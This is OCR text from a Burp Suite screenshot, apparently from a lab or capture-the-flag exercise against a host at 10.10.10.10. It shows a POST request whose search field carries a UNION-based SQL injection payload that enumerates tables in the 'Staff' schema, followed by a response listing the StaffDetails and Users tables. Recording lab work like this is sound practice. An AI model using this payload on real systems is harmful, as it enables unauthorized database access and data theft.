 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://10.10.10.10
10 Connection: close
11 Referer: http://10.10.10.10/search.php
12 Cookie: PHPSESSID=jr297a4vpc89mpn8q4jl58808b
13 Upgrade-Insecure-Requests: 1
14
15 search=a' union select table_name,2,3,4,5,6 from
information_schema.tables where table_schema='Staff' -- -
Response
Pretty Raw Hex Render
\n
</li>
</a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: StaffDetails<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
ID: Users<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
40 <br />
<br />
INSPECTOR